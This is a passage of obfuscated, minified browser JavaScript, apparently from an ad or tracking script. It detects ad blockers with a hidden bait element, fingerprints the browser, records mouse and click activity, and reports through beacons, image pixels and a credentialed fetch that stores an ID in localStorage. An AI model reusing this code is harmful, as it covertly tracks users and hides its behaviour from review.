_0x1bb0f2='',_0x20bfb7=_0x54ee39['\x50\x62'](_0x258e95);_0x20bfb7&&(_0x1bb0f2=_0x20bfb7?_0x20bfb7[_0x4b31d9(0xee)]():'');_0x2a3d18=_0x1bb0f2;if(!_0x2a3d18){var _0xe0f65f=_0x54ee39['\x47\x61'](_0x59813a,_0x4b31d9(0x239));if(_0xe0f65f){var _0x45d1e9=_0xe0f65f['\x61\x6c\x74'];_0x2a3d18=_0x45d1e9?_0x45d1e9['\x74\x72\x69\x6d']():'';}}}_0x1a0a94=_0x2a3d18;}}return _0x1a0a94;}return'';}catch(_0x422124){_0x340935(_0x31d127['\x76'],_0x4b31d9(0x13f)+_0x422124);}}function _0x189b63(_0x4913fc){var _0x91547=a0_0x2e74;_0x4913fc&&_0x4913fc[_0x91547(0x11f)]&&_0x4913fc[_0x91547(0x11f)][_0x91547(0x219)](_0x4913fc);}function _0x3dbbfc(){this['\x66']={};}function _0x2717fc(_0x40cb30,_0x496bb5){_0x411267?_0x160f0a(function(_0x5856b4){_0x5856b4?_0x2ed28f(_0x31d127['\x6c\x63']):_0x2ed28f(_0x31d127['\x48\x63']);_0x496bb5(_0x5856b4);},_0x40cb30):_0x496bb5(!0x1);}function _0x491311(_0x79fc97,_0x4672a1){var _0x4d1e5b=a0_0x2e74;var _0x387cc3=_0x24967b[_0x4d1e5b(0xe9)](_0x4d1e5b(0x239));_0x387cc3[_0x4d1e5b(0x1c7)]=function(){_0x79fc97(!0x0);};_0x387cc3['\x6f\x6e\x6c\x6f\x61\x64']=function(){_0x79fc97(!0x1);};_0x387cc3[_0x4d1e5b(0x25c)]=_0x4672a1;}function _0xc63823(_0x3ea19a,_0x481179,_0x15dc34,_0x1ac981,_0x54ea40){var _0x39acf1=a0_0x2e74;var _0x445f1f;_0x15dc34=_0x15dc34||0x0;if(!_0x54ea40){_0x445f1f=_0x24967b['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x62\x6f\x64\x79')[0x0];if(!_0x445f1f){_0x491311(_0x481179,_0x1ac981);return;}_0x54ea40=_0x24967b[_0x39acf1(0xe9)]('\x64\x69\x76');_0x445f1f['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x54ea40);_0x54ea40[_0x39acf1(0x107)]='\x74\x65\x73\x74';_0x54ea40['\x73\x74\x79\x6c\x65'][_0x39acf1(0x1f6)]='\x66\x69\x78\x65\x64';_0x54ea40[_0x39acf1(0x19c)][_0x39acf1(0x14f)]='\x2d\x32\x30\x30\x70\x78';_0x54ea40[_0x39acf1(0x19c)]['\x6f\x70\x61\x63\x69\x74\x79']='\x30';_0x54ea40[_0x39acf1(0x1fc)]=_0x3ea19a;}var _0x1e5446=_0x54ea40;_0x206763(function(){var _0x1f15f0=_0x39acf1;'\x6e\x6f\x6e\x65'===_0x48d30b(_0x1e5446,_0x1f15f0(0xb5),_0x1f15f0(0xb5))||_0x1f15f0(0x24b)===_0x48d30b(_0x1e5446,_0x1f15f0(0x226),_0x1f15f0(0x226))||0x0===_0x1e5446[_0x1f15f0(0x1b0)]||0x0===_0x1e5446[_0x1f15f0(0xfa)]?(_0x481179(!0x0),_0x1e5446[_0x1f15f0(0x11f)][_0x1f15f0(0x219)](_0x1e5446)):0x5>_0x15dc34?_0x206763(function(){_0xc63823(_0x3ea19a,_0x481179,_0x15dc34+0x1,_0x1ac981,_0x1e5446);},0x14):(_0x491311(_0x481179,_0x1ac981),_0x1e5446[_0x1f15f0(0x11f)][_0x1f15f0(0x219)](_0x1e5446));},0x32);}function _0x160f0a(_0x4144f5,_0x41e5a9){var _0x157880=a0_0x2e74;var _0x5316df=_0x157880(0x10f)['\x73\x70\x6c\x69\x74']('\x20');_0xc63823(_0x5316df[Math[_0x157880(0x236)](Math['\x72\x61\x6e\x64\x6f\x6d']()*_0x5316df['\x6c\x65\x6e\x67\x74\x68'])],function(_0x5cd304){var _0x1af9c7=_0x157880;_0x5cd304?_0xc63823(_0x5316df[Math[_0x1af9c7(0x236)](Math['\x72\x61\x6e\x64\x6f\x6d']()*_0x5316df[_0x1af9c7(0x23a)])],_0x4144f5,0x1,_0x41e5a9):_0x4144f5(!0x1);},0x0,_0x41e5a9);}function _0x489149(_0x15346d){var _0x31fa33=a0_0x2e74;var _0x4baa5f=0x0;_0x48bb0d=_0x15346d[_0x4baa5f++];_0xf7721e=_0x15346d[_0x4baa5f++];_0x5bce23=_0x15346d[_0x4baa5f++];_0x5e1e82=_0x15346d[_0x4baa5f++];_0xeeba2=_0x15346d[_0x4baa5f++];_0x5d5d22=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x25d148=_0x15346d[_0x4baa5f++];_0x36d0be=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x201cca=_0x15346d[_0x4baa5f++]||[];_0x168641=_0x15346d[_0x4baa5f++]||0x0;_0x4d3d23=(_0x4995f6=_0x15346d[_0x4baa5f++]||[],0x0<_0x4995f6['\x6c\x65\x6e\x67\x74\x68'])?_0x4995f6[_0x31fa33(0x200)]('\x2c\x20'):'';_0x4eb9cb=_0x15346d[_0x4baa5f++]||[];var _0x4c8aa5;if(_0x4eb9cb&&0x0<_0x4eb9cb['\x6c\x65\x6e\x67\x74\x68']){_0x4c8aa5=_0x4eb9cb;for(var _0x568bc5=_0x4c8aa5[_0x31fa33(0x23a)],_0x1d8058=_0x4c8aa5[_0x31fa33(0x24e)](),_0x123208=0x0;_0x123208<_0x568bc5;_0x123208++)_0x1d8058[_0x31fa33(0xf3)](_0x4c8aa5[_0x123208]+'\x20\x2a');_0x4c8aa5=_0x1d8058[_0x31fa33(0x200)]('\x2c\x20');}else _0x4c8aa5='';_0x358224=_0x4c8aa5;_0xd9736d=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x24c6fe=_0x15346d[_0x4baa5f++];_0x4b632b=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x1ee3cf=_0x15346d[_0x4baa5f++];_0x2c4e52=_0x15346d[_0x4baa5f++];_0x5d89e5=(_0x2152da=_0x15346d[_0x4baa5f++]||[],0x0<_0x2152da['\x6c\x65\x6e\x67\x74\x68'])?_0x2152da[_0x31fa33(0x200)]('\x2c\x20'):'';_0x4baa5f++;_0x116095=_0x15346d[_0x4baa5f++];_0x3dd50a=_0x15346d[_0x4baa5f++];_0x50951c=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0xd24e02=_0x15346d[_0x4baa5f++]||[];_0x5d8572=_0x15346d[_0x4baa5f++];_0x1cd946=_0x15346d[_0x4baa5f++];_0x541505=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x4baa5f++;_0x2910bf=_0x15346d[_0x4baa5f++]||'';_0x475cf7=_0x15346d[_0x4baa5f++]||'';_0x1a14ae=_0x15346d[_0x4baa5f++]||[];_0x4baa5f++;_0x413597=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x4baa5f++;_0x2d0d16=_0x15346d[_0x4baa5f++];_0x37ed39=_0x15346d[_0x4baa5f++];_0x2fc0b0=_0x15346d[_0x4baa5f++];_0xa73ab1=_0x15346d[_0x4baa5f++];_0x2e9db9=_0x15346d[_0x4baa5f++];_0x131764=_0x15346d[_0x4baa5f++];_0x4da7ed=_0x15346d[_0x4baa5f++];_0xb7051e=_0x15346d[_0x4baa5f++];_0x3a601f=_0x15346d[_0x4baa5f++];_0x4aa3b5=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x53dd02=_0x15346d[_0x4baa5f++];_0x1faf73=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x4baa5f++;_0x29ac63=_0x15346d[_0x4baa5f++];_0x460ea3=_0x15346d[_0x4baa5f++];_0x3e99f8=_0x15346d[_0x4baa5f++]||[];_0x28932f=_0x15346d[_0x4baa5f++];_0x2e1b8a['\x64\x61'](_0x1401d6);}function _0x3894f2(_0x119af7){var _0x443fe8=a0_0x2e74;_0x119af7=_0x119af7[_0x443fe8(0x1f1)]()[_0x443fe8(0xad)](/[^A-Za-z0-9\+\/]/g,'');for(var _0x3bfba6='',_0x40b239=0x0;_0x40b239<_0x119af7[_0x443fe8(0x23a)];){var _0x4cced2=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0xa21e12=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0x46a4a5=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0x1d5280=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0x51499e=(_0xa21e12&0xf)<<0x4|_0x46a4a5>>0x2,_0x48a6e7=(_0x46a4a5&0x3)<<0x6|_0x1d5280,_0x3bfba6=_0x3bfba6+_0x15c8e5(_0x4cced2<<0x2|_0xa21e12>>0x4);0x40!=_0x46a4a5&&0x0<_0x51499e&&(_0x3bfba6+=_0x15c8e5(_0x51499e));0x40!=_0x1d5280&&0x0<_0x48a6e7&&(_0x3bfba6+=_0x15c8e5(_0x48a6e7));}_0x119af7=_0x3bfba6;_0x3bfba6='';for(_0x40b239=0x0;_0x40b239<_0x119af7[_0x443fe8(0x23a)];)_0x4cced2=_0x119af7[_0x443fe8(0x190)](_0x40b239),0x80>_0x4cced2?(_0x3bfba6+=_0x15c8e5(_0x4cced2),_0x40b239++):0xbf<_0x4cced2&&0xe0>_0x4cced2?(_0x3bfba6+=_0x15c8e5((_0x4cced2&0x1f)<<0x6|_0x119af7[_0x443fe8(0x190)](_0x40b239+0x1)&0x3f),_0x40b239+=0x2):(_0x3bfba6+=_0x15c8e5((_0x4cced2&0xf)<<0xc|(_0x119af7[_0x443fe8(0x190)](_0x40b239+0x1)&0x3f)<<0x6|_0x119af7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40b239+0x2)&0x3f),_0x40b239+=0x3);return _0x3bfba6;}function _0x13472f(_0x237b6d){var _0x3bee9a=a0_0x2e74;return'\x61\x62\x63\x64\x77\x78\x79\x7a\x73\x74\x75\x76\x72\x71\x70\x6f\x6e\x6d\x69\x6a\x6b\x6c\x65\x66\x67\x68\x41\x42\x43\x44\x57\x58\x59\x5a\x53\x54\x55\x56\x4d\x4e\x4f\x50\x51\x52\x49\x4a\x4b\x4c\x45\x46\x47\x48\x39\x38\x37\x36\x35\x34\x33\x32\x31\x30\x2b\x2f'[_0x3bee9a(0x222)](_0x237b6d);}function _0x5f5049(_0x5047ff,_0x47d45d){return _0x5047ff['\x63\x68\x61\x72\x41\x74'](_0x47d45d);}function _0x22d9e7(_0x5b090b,_0x2ad335){'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!==typeof _0x53dd02&&!0x1!==_0x53dd02||_0x469dae(_0x5b090b,_0x2ad335);}function _0x469dae(_0x40ef32,_0x1a696c){var _0x208308=a0_0x2e74;if(0x2!=_0x40ef32[0x1]&&0x4!=_0x40ef32[0x1]&&0x3!=_0x40ef32[0x1]){if(_0x1a696c&&_0x40ef32[0x0]==_0x31d127['\x76'][0x0]){var _0x4dc7a8=_0x1a696c;if(_0x35faeb['\x66'](_0x4dc7a8))return;_0x35faeb['\x62'](_0x4dc7a8);}_0x3624e9[_0x208308(0xac)]['\x61\x70\x70\x6c\x79'](_0x3624e9,arguments);}}function _0x242458(_0x25849d){var _0x5c3c1b=a0_0x2e74;var _0x801f35;_0x801f35=_0x801f35||function(){};try{if(_0x3624e9['\x6d']['\x62']==_0x3ead39['\x67\x61']&&_0x1c2c04[_0x5c3c1b(0x215)]['\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e']){_0x1c2c04[_0x5c3c1b(0x215)][_0x5c3c1b(0x1d5)](_0x25849d);_0x801f35();return;}}catch(_0x560c58){}var _0x5bf1c3=new Image();_0x5bf1c3['\x6f\x6e\x65\x72\x72\x6f\x72']=_0x5bf1c3[_0x5c3c1b(0x208)]=_0x801f35;_0x5bf1c3[_0x5c3c1b(0x25c)]=_0x25849d;}function _0x340935(_0x970865,_0x4e37c5){_0x1805e0()&&_0x22d9e7(_0x970865,_0x4e37c5);}function _0x2ed28f(_0x539c63,_0x17048b){_0x1805e0(_0x539c63)&&_0x22d9e7(_0x539c63,_0x17048b);}function _0x58f5a5(_0x370e36){var _0x1abb51=a0_0x2e74;var _0x43a5d9,_0x4d1315,_0x43f594,_0x16a6a0;_0x304b3c['\x66']()&&0x9>_0x304b3c['\x62'](_0xb87646['\x52'])?(_0x16a6a0=_0x24967b['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'],_0x43a5d9=_0x16a6a0[_0x1abb51(0x262)],_0x4d1315=_0x16a6a0[_0x1abb51(0xca)],_0x43f594=_0x16a6a0[_0x1abb51(0x1b0)],_0x16a6a0=_0x16a6a0[_0x1abb51(0xfa)]):(_0x43a5d9=window[_0x1abb51(0x103)],_0x4d1315=window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'],_0x43f594=window[_0x1abb51(0x1f5)],_0x16a6a0=window[_0x1abb51(0x246)]);return _0x43a5d9/_0x43f594>_0x370e36&&_0x4d1315/_0x16a6a0>_0x370e36;}function _0x44b470(){var _0x437021=a0_0x2e74;var _0x557c2c=!0x1;try{_0x557c2c=_0x1c2c04[_0x437021(0x288)]!==_0x1c2c04['\x73\x65\x6c\x66'];}catch(_0xd14947){return!0x0;}return _0x557c2c;}function _0x1b8654(_0x396552,_0x389c8b){_0x396552();_0x1f9ef7(_0x396552,_0x389c8b);}function _0x110c13(_0x124cd1,_0x123f92){var _0x4858df=!0x1;_0x124cd1&&(_0x4858df=_0x124cd1['\x74\x61\x67\x4e\x61\x6d\x65']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()==_0x123f92);return _0x4858df;}function _0x20e4c3(_0x4a55b1){var _0x9e2f72=a0_0x2e74;return _0x9e2f72(0xf2)+_0x4a55b1+_0x9e2f72(0x142);}function _0x23d010(_0x5962c4,_0x5c860f){var _0x3a3ab1=a0_0x2e74;return _0x3a3ab1(0xe3)+(_0x5962c4?_0x5962c4:'')+_0x3a3ab1(0x1e7)+(_0x5c860f?_0x5c860f:'')+'\x3c\x2f\x62\x6f\x64\x79\x3e\x3c\x2f\x68\x74\x6d\x6c\x3e';}function _0x2d27c7(){var _0x254c7e=a0_0x2e74;var _0x55cccf=new _0x515f57();if(_0x304b3c['\x68']()){if(_0x304b3c['\x4a']())return _0x55cccf['\x62'](_0x34d0bc()),_0x55cccf;if(_0x304b3c['\x57']())return _0x55cccf['\x62']('\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74'),_0x55cccf['\x62']('\x63\x6c\x69\x63\x6b'),_0x55cccf['\x62'](_0x254c7e(0x287)),_0x55cccf['\x62'](_0x254c7e(0xc7)),_0x55cccf['\x62']('\x74\x6f\x75\x63\x68\x63\x61\x6e\x63\x65\x6c'),_0x55cccf;if(_0x304b3c['\x47']())return _0x304b3c['\x63\x68\x72\x6f\x6d\x65']()&&0x3e<=_0x304b3c['\x62'](_0xb87646[_0x254c7e(0x21d)])?_0x55cccf['\x62'](_0x254c7e(0x98)):(_0x55cccf['\x62'](_0x254c7e(0x287)),_0x55cccf['\x62'](_0x254c7e(0x98)),_0x55cccf['\x62'](_0x254c7e(0xc7))),_0x55cccf;_0x55cccf['\x62'](_0x34d0bc());return _0x55cccf;}_0x55cccf['\x62'](_0x34d0bc());return _0x55cccf;}function _0x34d0bc(){var _0x10dc17=a0_0x2e74;return _0x304b3c['\x63\x68\x72\x6f\x6d\x65']()?'\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e':_0x10dc17(0xd6);}function _0x48d30b(_0x380264,_0x5d2fb9,_0x26dccd){var _0x58d91c=a0_0x2e74;if(window[_0x58d91c(0x13b)])return _0x1c2c04[_0x58d91c(0x1cf)][_0x58d91c(0x1c5)][_0x58d91c(0x13b)](_0x380264,null)[_0x58d91c(0x1ae)](_0x5d2fb9);if(_0x380264[_0x58d91c(0x153)])return _0x380264[_0x58d91c(0x153)][_0x5d2fb9]||_0x380264['\x63\x75\x72\x72\x65\x6e\x74\x53\x74\x79\x6c\x65'][_0x26dccd];}function _0x4fa6e0(){var _0x17ba22=a0_0x2e74;try{var _0x239495,_0x6a2238=navigator[_0x17ba22(0x241)];if(_0x6a2238){for(var _0x28d124=[],_0x268397=0x0;_0x268397<_0x6a2238[_0x17ba22(0x23a)];_0x268397++)(_0x239495=_0x6a2238[_0x268397])&&-0x1==_0x239495[_0x17ba22(0x222)]('\x65\x6e')&&_0x28d124[_0x17ba22(0xf3)](_0x239495);return _0x28d124['\x6a\x6f\x69\x6e']('\x2c');}return(_0x239495=navigator[_0x17ba22(0x18c)]||navigator['\x62'])&&-0x1==_0x239495[_0x17ba22(0x222)]('\x65\x6e')?_0x239495:'';}catch(_0x6ef68){return'';}}function _0x323330(_0x1b428d){var _0xb67c4f=a0_0x2e74;return'\x64\x61\x74\x61\x3a\x74\x65\x78\x74\x2f\x68\x74\x6d\x6c\x3b\x62\x61\x73\x65\x36\x34\x2c'+btoa(_0xb67c4f(0x13e)+_0x1b428d+'\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e\x3c\x2f\x62\x6f\x64\x79\x3e\x3c\x2f\x68\x74\x6d\x6c\x3e');}function _0xfb9e32(_0x48cca1,_0x3eacf5){var _0x431da2=a0_0x2e74;for(var _0x122fc5 in _0x3eacf5)_0x48cca1[_0x431da2(0x249)](_0x122fc5,_0x3eacf5[_0x122fc5]);return _0x48cca1;}function _0xc194f(_0x59665e){var _0x3bd9dc=a0_0x2e74;var _0x3b37ae=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x3b37ae[_0x3bd9dc(0x1d7)]=_0x59665e;return _0x3b37ae[_0x3bd9dc(0x1e5)];}function _0x2d7bef(_0x5b11c1,_0x445b07){var _0x2eba9f=a0_0x2e74;_0x2eba9f(0x1ab)==typeof _0x5ced28[_0x5b11c1]&&(_0x5ced28[_0x5b11c1]=_0x445b07());return _0x5ced28[_0x5b11c1];}function _0xd29b2(_0x50303c){var _0x7e3050=a0_0x2e74;for(var _0x30b11b=-0x1,_0x45f2d9=0x0;_0x45f2d9<_0x50303c['\x6c\x65\x6e\x67\x74\x68'];_0x45f2d9++)var _0x586dc6=_0x34ec06[(_0x50303c[_0x7e3050(0x190)](_0x45f2d9)^_0x30b11b)&0xff],_0x30b11b=_0x30b11b>>>0x8,_0x30b11b=_0x30b11b^_0x586dc6;return(_0x30b11b^-0x1)>>>0x0;}function _0x5f9ded(){for(var _0x183db1=_0x37065f();_0x22c507['\x66'](_0x183db1);)_0x183db1=_0x37065f();_0x22c507['\x62'](_0x183db1);return _0x183db1;}function _0x515f57(){this['\x68']={};}function _0x199019(_0x4d6f79){var _0x317ddd=a0_0x2e74;return _0x4d6f79&&0x0!=_0x4d6f79?0x1==_0x4d6f79?!0x0:_0x4d6f79>=Math[_0x317ddd(0x15e)]():!0x1;}function _0x37065f(){var _0x36f0ff=a0_0x2e74;return _0x3b4f5a(0x1,_0x36f0ff(0x245))+_0x3b4f5a(Math[_0x36f0ff(0x236)](0x8*Math[_0x36f0ff(0x15e)]())+0x8);}function _0x3b4f5a(_0x46565c,_0x220a88){var _0x178290=a0_0x2e74;_0x220a88=_0x220a88||_0x178290(0x1d6);for(var _0x13faed='',_0x3cae8c=_0x220a88['\x6c\x65\x6e\x67\x74\x68'],_0x772003=0x0;_0x772003<_0x46565c;_0x772003++)_0x13faed+=_0x220a88['\x63\x68\x61\x72\x41\x74'](Math[_0x178290(0x236)](Math[_0x178290(0x15e)]()*_0x3cae8c));return _0x13faed;}function _0x2d605d(){var _0x21eb6a=a0_0x2e74;return new Date()[_0x21eb6a(0x278)]();}function _0x46dff0(_0x528c2d,_0x4f25e8,_0x3b6e63){var _0x1c7d72=a0_0x2e74;function _0x551eb0(_0x39199a,_0x2d89ee){_0x39199a&&_0x39199a['\x63\x68\x61\x72\x41\x74'](0x0)!=_0x2d89ee&&(_0x39199a=_0x2d89ee+_0x39199a);return _0x39199a||'';}return _0x1c7d72(0x28b)+_0x528c2d+encodeURI(_0x551eb0(_0x4f25e8,'\x2f'))+_0x551eb0(_0x3b6e63,'\x3f')+_0x551eb0(void 0x0,'\x23');}function _0x21e8ad(_0x5f53d4){var _0x4a4e4e=a0_0x2e74;var _0x4db627={};if(_0x5f53d4=_0x5f53d4[_0x4a4e4e(0x1d0)](0x1)){_0x5f53d4=_0x5f53d4[_0x4a4e4e(0x119)]('\x26');for(var _0x3c0987=0x0;_0x3c0987<_0x5f53d4[_0x4a4e4e(0x23a)];_0x3c0987++)if(0x0<_0x5f53d4[_0x3c0987][_0x4a4e4e(0x23a)]){var _0x382238=_0x5f53d4[_0x3c0987]['\x73\x70\x6c\x69\x74']('\x3d');_0x4db627[_0x382238[0x0]]=decodeURIComponent(_0x382238[0x1]||'');}}return _0x4db627;}function _0x5c098e(_0x454c23){var _0x4e1ea9=a0_0x2e74;var _0x3aa9eb=[],_0xf59319;for(_0xf59319 in _0x454c23)_0x454c23[_0x4e1ea9(0x173)](_0xf59319)&&_0x3aa9eb[_0x4e1ea9(0xf3)]([_0xf59319,encodeURIComponent(_0x454c23[_0xf59319])]['\x6a\x6f\x69\x6e']('\x3d'));return _0x3aa9eb[_0x4e1ea9(0x200)]('\x26');}function _0x28d019(){var _0x57124a=new Date(),_0x32753c=_0x1f9ef7(function(){var _0x501163=a0_0x2e74;_0x24967b[_0x501163(0xe6)]()&&(_0x2ed28f(_0x31d127['\x41\x63'],Math[_0x501163(0xe8)]((new Date()-_0x57124a)/0x3e8)),clearInterval(_0x32753c));},0x190);}function _0x1805e0(_0x30f29a){var _0x34abb6=a0_0x2e74;var _0x3be514=_0x34abb6(0x1ab)==typeof _0x44fe79?Math[_0x34abb6(0x236)](0x64*Math[_0x34abb6(0x15e)]()+0x1):Number(_0x44fe79['\x68']['\x41\x61'])%0x64,_0x47b2eb=!0x1;void 0x0!==_0x30f29a&&0x5===_0x30f29a[0x0]&&_0x28d019();for(var _0x492b96=0x0,_0x100852=_0x31d877['\x6c\x65\x6e\x67\x74\x68'];_0x492b96<_0x100852;_0x492b96++)void 0x0!==_0x30f29a&&_0x30f29a[0x0]===_0x31d877[_0x492b96]&&(_0x47b2eb=!0x0);return _0x47b2eb&&(0x1<=_0x3be514||0xa>=_0x3be514);}function _0x492ebb(_0x416f6a,_0x4909f4){var _0x2cd241=a0_0x2e74;window[_0x2cd241(0xe1)][_0x2cd241(0xff)](_0x416f6a,JSON[_0x2cd241(0xbb)]({'\x76\x61\x6c\x75\x65':_0x4909f4,'\x6b\x64':new Date()[_0x2cd241(0x278)]()+0x1b7740}));}function _0x3d841f(){var _0x5d3a6b=a0_0x2e74;var _0x48dbaf=window[_0x5d3a6b(0xe1)][_0x5d3a6b(0x276)](_0x5d3a6b(0xae));if(!_0x48dbaf)return null;_0x48dbaf=JSON[_0x5d3a6b(0x156)](_0x48dbaf);return new Date()['\x67\x65\x74\x54\x69\x6d\x65']()>_0x48dbaf['\x6b\x64']?(window[_0x5d3a6b(0xe1)][_0x5d3a6b(0x162)]('\x66\x6a\x69\x64\x64'),null):_0x48dbaf[_0x5d3a6b(0x204)];}function _0x5f065e(){var _0x4f8947=a0_0x2e74;var _0x4ea66b=_0x3d841f()||'\x2d\x31';'\x2d\x31'!==_0x4ea66b&&'\x2d\x32'!==_0x4ea66b||fetch(_0x4f8947(0x15d),{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x69\x6e\x63\x6c\x75\x64\x65','\x6d\x6f\x64\x65':_0x4f8947(0xf5)})[_0x4f8947(0x16b)](function(_0xc105b6){var _0x2d88d6=_0x4f8947;return _0xc105b6[_0x2d88d6(0x170)]();})[_0x4f8947(0x16b)](function(_0x22263f){var _0x269f47=_0x4f8947;-0x1!==_0x22263f[_0x269f47(0x222)]('\x7c')?(_0x492ebb(_0x269f47(0xae),_0x22263f[_0x269f47(0x119)]('\x7c')[0x0]),_0x492ebb('\x61\x67\x65\x63\x63',_0x22263f[_0x269f47(0x119)]('\x7c')[0x1])):_0x492ebb('\x66\x6a\x69\x64\x64',_0x22263f);})[_0x4f8947(0x281)](function(){var _0x13921a=_0x4f8947;_0x492ebb(_0x13921a(0xae),'\x2d\x32');});}function _0x5c2040(){_0x206763(function(){_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23]={'\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65':0x0,'\x52\x64':0x0,'\x65\x64':0x0,'\x61\x64':0x0,'\x41\x64':0x0,'\x7a\x64':0x0,'\x4a\x64':0x0,'\x44\x64':0x0};},0x3e8);}function _0x1a2180(){var _0x3d4ad5=a0_0x2e74;return _0x3d4ad5(0x169)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x120)]+_0x3d4ad5(0xd2)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23]['\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74']+_0x3d4ad5(0x243)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x228)]+'\x26\x75\x74\x72\x34\x3d'+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23]['\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']+_0x3d4ad5(0x1a0)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x1af)]+'\x26\x75\x74\x72\x36\x3d'+_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0x3d4ad5(0x189)]+_0x3d4ad5(0xbc)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x147)];}'\x6f\x62\x6a\x65\x63\x74'!==typeof JSON&&(JSON={});(function(){var _0x2071e8=a0_0x2e74;function _0x334016(_0x129719){return 0xa>_0x129719?'\x30'+_0x129719:_0x129719;}function _0x13b7be(){var _0x49db04=a0_0x2e74;return this[_0x49db04(0x1de)]();}function _0x57ec9e(_0x38f02b){var _0x2f5f7c=a0_0x2e74;_0x227e6d['\x6c\x61\x73\x74\x49\x6e\x64\x65\x78']=0x0;return _0x227e6d[_0x2f5f7c(0x206)](_0x38f02b)?'\x22'+_0x38f02b[_0x2f5f7c(0xad)](_0x227e6d,function(_0x3b2240){var _0x57ddda=_0x2f5f7c;var _0x149ef7=_0x19d596[_0x3b2240];return'\x73\x74\x72\x69\x6e\x67'===typeof _0x149ef7?_0x149ef7:'\x5c\x75'+(_0x57ddda(0xea)+_0x3b2240['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0x0)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x57ddda(0x24e)](-0x4);})+'\x22':'\x22'+_0x38f02b+'\x22';}function _0x492e7c(_0x764cab,_0x525f3f){var _0x6b282=a0_0x2e74;var _0x4672c5,_0x16c6ba,_0x1aa3c0,_0x4bebe6,_0x3d6b9d=_0x50dd5d,_0x74d211,_0x4e2e56=_0x525f3f[_0x764cab];_0x4e2e56&&_0x6b282(0x130)===typeof _0x4e2e56&&_0x6b282(0x1ba)===typeof _0x4e2e56[_0x6b282(0xbf)]&&(_0x4e2e56=_0x4e2e56[_0x6b282(0xbf)](_0x764cab));'\x66\x75\x6e\x63\x74\x69\x6f\x6e'===typeof _0x4f1ae0&&(_0x4e2e56=_0x4f1ae0[_0x6b282(0x233)](_0x525f3f,_0x764cab,_0x4e2e56));switch(typeof _0x4e2e56){case _0x6b282(0xa0):return _0x57ec9e(_0x4e2e56);case _0x6b282(0x199):return isFinite(_0x4e2e56)?String(_0x4e2e56):_0x6b282(0x244);case _0x6b282(0x22d):case _0x6b282(0x244):return String(_0x4e2e56);case _0x6b282(0x130):if(!_0x4e2e56)return _0x6b282(0x244);_0x50dd5d+=_0x2a94fe;_0x74d211=[];if(_0x6b282(0x26a)===Object[_0x6b282(0x93)][_0x6b282(0x1f1)]['\x61\x70\x70\x6c\x79'](_0x4e2e56)){_0x4bebe6=_0x4e2e56[_0x6b282(0x23a)];for(_0x4672c5=0x0;_0x4672c5<_0x4bebe6;_0x4672c5+=0x1)_0x74d211[_0x4672c5]=_0x492e7c(_0x4672c5,_0x4e2e56)||_0x6b282(0x244);_0x1aa3c0=_0x74d211[_0x6b282(0x23a)]?_0x50dd5d?'\x5b\x0a'+_0x50dd5d+_0x74d211['\x6a\x6f\x69\x6e']('\x2c\x0a'+_0x50dd5d)+'\x0a'+_0x3d6b9d+'\x5d':'\x5b'+_0x74d211[_0x6b282(0x200)]('\x2c')+'\x5d':'\x5b\x5d';_0x50dd5d=_0x3d6b9d;return _0x1aa3c0;}if(_0x4f1ae0&&_0x6b282(0x130)===typeof _0x4f1ae0)for(_0x4bebe6=_0x4f1ae0[_0x6b282(0x23a)],_0x4672c5=0x0;_0x4672c5<_0x4bebe6;_0x4672c5+=0x1)_0x6b282(0xa0)===typeof _0x4f1ae0[_0x4672c5]&&(_0x16c6ba=_0x4f1ae0[_0x4672c5],(_0x1aa3c0=_0x492e7c(_0x16c6ba,_0x4e2e56))&&_0x74d211[_0x6b282(0xf3)](_0x57ec9e(_0x16c6ba)+(_0x50dd5d?'\x3a\x20':'\x3a')+_0x1aa3c0));else for(_0x16c6ba in 